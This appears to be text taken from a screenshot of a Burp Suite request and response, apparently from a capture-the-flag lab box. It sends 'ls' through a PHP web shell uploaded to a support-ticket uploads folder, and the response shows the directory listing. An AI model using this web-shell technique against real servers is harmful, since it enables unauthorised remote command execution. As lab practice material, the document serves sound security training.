 1 ×
...
Go
Cancel
<
>
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
GET /support/uploads/tickets/9d55ab6468dd631cca52553058195bda.php?cmd=ls HTTP/1.1
Host: 10.10.10.121
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer:
http://10.10.10.121/support/uploads/tickets/9d55ab6468dd631cca52553058195bda.php
Cookie: lang=english; PHPSESSID=bjlu7tj5j8bqfg4kgbn4ipcqp4
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Date: Thu, 25 Apr 2019 05:25:44 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 130
Connection: close
Content-Type: text/html; charset=UTF-8
6884d637271939262eeeac0b8a569359.png
9d55ab6468dd631cca52553058195bda.php
cadcd18eb649b485ffa999080f9f214b.php
index.php
index.php